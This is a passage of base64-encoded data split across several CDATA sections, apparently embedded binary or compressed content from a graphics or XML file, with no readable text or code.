LUaij03+/EHOlv3a5XOyJTfhTMvlFMuWK8knW26kSDpr/OmSzxa80r9JBLU/jpFVfz9u8IYz1HvO
aRikd28xvPxxp+ht2/mDH0pkh3qey5jWDw5MSdcpprTDCuHnY+LMZkMm972u6F6tVPi24oxJ4yv/
Y+234g91PIo+3n4vybo5PcO+KSrOuyYg2rEhJDK4yjsyq8I16ladY2RBnU1YWdOFkOJqu/CiSvvw
0lqb0Koam9Ay9HNFlW14aalDRH6ZU2RWmVt0cJlfnGVjeqxx/8tQ0UBtgFn3oyiy/k8r/iOOR937
B5+59Y3P3O8ViR50HhRe+WjIpH5VF1/popm732hhWed5SW9zsLCr1Zvteu8p6a8LE3+qCKMHPrgL
P3f4S/tLw016q6KY1i5H/tPf+eST96SosPaEtPmdj6S/OtSk/02Ue21ISmCDb9q5luzLh7qeyiS9
xX6He57GHu2+HX+k+0aMbWtkbGiNp+xOtWNUcZ1teFGjTdjLJpuw1+hrQb1tWEGdbdiTaofIPDTv
0qrcZBnlbrKUCneZd1VgrPRTYYhBGSc0DC9dwb/CqQrvDojE+f0HJXe7zcSvW86YlJZ4mDQWB5l2
lESK3jRZCXIG1MjMPjVxTrNA/KD9sOR103lxEarJL76YSWrrvAIrA9JcaqLSTNuKo4QFbRbktd+1
+UkN2wRXvmgwj3pFwuYmd+umlNQTbTeSTXqLUS4siDHpK4kUf20IPdSTJ7NrliUl1rnGxdZ5JFm2
ZqdI+t+Fsp31bsc6byd4NAclejYExMXXuUZdr3aMgMftKsfIh2icXpQ7RD0vcYl7UuIsu13qHBVX
5hl9vCM3WvSxNVDY0ewtram+JCxsPykurbMRvWu0EVfUOMDciCq5hOI6QOZf4R/jUQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
